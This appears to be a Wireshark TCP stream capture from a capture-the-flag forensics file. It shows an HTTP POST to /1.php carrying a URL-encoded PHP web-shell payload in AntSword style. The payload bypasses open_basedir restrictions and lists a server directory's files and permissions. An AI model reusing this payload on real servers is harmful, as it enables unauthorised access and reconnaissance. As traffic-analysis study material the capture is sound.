 Wireshark · Follow TCP Stream (tcp.stream eq 1) · misc-2.pcapng
POST /1.php HTTP/1.1
Host: 192.168.1.107
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/30.0.1599.17 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1823
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D
%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B
%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)%3B
%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)
%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.f34e8c7e0ab
%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C
%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B
%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction
%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%227a%22.
%224f5%22%3Becho%20%40asenc(%24output)%3Becho%20%22b557%22.%22a439%22%3B%7Dob_start()%3Btry
%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22s034ef95330f24%22%5D%2C2))%3B%24F%3D
%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No
%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B
%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E
%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.
%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R
%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B
%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D
%3Basoutput()%3Bdie()%3B&s034ef95330f24=FOQzovcGhwc3R1ZHlfcHJvL1dXVy8%3DHTTP/1.1 200 OK
Date: Sat, 16 Apr 2022 02:10:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close